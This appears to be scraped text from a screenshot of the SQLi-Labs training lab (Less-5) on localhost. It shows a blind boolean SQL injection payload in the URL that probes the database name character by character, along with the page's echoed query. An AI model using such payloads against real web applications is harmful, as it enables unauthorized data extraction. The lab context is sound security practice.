 localhost/sql/Less-5/?id=1' and ascii(substr(database(),1,1))>93--+
上路 常用网址 JD 京东商城 Less-1 **Error Based...
Welcome Dhakkan
You are in...........
SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))>93-- ' LIMIT 0,1